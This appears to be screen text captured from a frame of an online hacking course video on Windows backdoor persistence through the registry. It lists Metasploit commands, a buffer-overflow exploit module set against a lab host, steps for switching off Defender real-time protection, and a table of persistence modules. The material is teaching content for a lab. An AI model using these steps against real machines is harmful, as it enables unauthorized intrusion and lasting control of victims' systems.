 Backdoor - Registry Persistence
1. Script in Registry only (no files on disk)
2. Script in startup folder on disk
3. My custom windows Service
kali > sudo -s
root >
apt update && apt -y upgrade
msfconsole
search path:windows persistence
Windows 10 > gpedit
Computer Configuration >
Administrative Templates >
Windows Components >
Microsoft Defender Antivirus >
Real-time Protection >
Turn off real-time protections - Enable
msf >
search windows/meterpreter
grep https search windows/meterpreter
use exploit/windows/http/syncbreeze_bof
set RHOSTS 192.168.122.147
Kali - VMware Workstation
File Edit View VM Tabs Help
קורסים מקצועיים אונליין
www.PracticU.com
Kali Win10 - Server
root@kali: /home/kali 03:27 AM
root@kali: /home/kali
File Actions Edit View Help
Interact with a module by name or index. For example info 10, use 10 or use exploit/windows/local/persistenc
tions
Trash
msf6 > search path:windows persistence
Matching Modules
================
File System
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/local/ps_wmi_exec 2012-08-19 excellent No Authenticate
1 exploit/windows/local/vss_persistence 2011-10-21 excellent No Persistent P
2 post/windows/manage/sshkey_persistence good No SSH Key Pers
3 exploit/windows/local/wmi_persistence 2017-06-06 normal No WMI Event Su
Home
4 post/windows/gather/enum_ad_managedby_groups normal No Windows Gath
5 post/windows/manage/persistence_exe normal No Windows Mana
6 exploit/windows/local/s4u_persistence 2013-01-02 excellent No Windows Mana
7 exploit/windows/local/persistence 2011-10-19 excellent No Windows Pers
8 exploit/windows/local/persistence_service 2018-10-20 excellent No Windows Pers
9 exploit/windows/local/registry_persistence 2015-07-01 excellent Yes Windows Regi
10 exploit/windows/local/persistence_image_exec_options 2008-06-28 excellent No Windows Sile
Interact with a module by name or index. For example info 10, use 10 or use exploit/windows/local/persistenc
msf6 > search windows/meterpreter
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.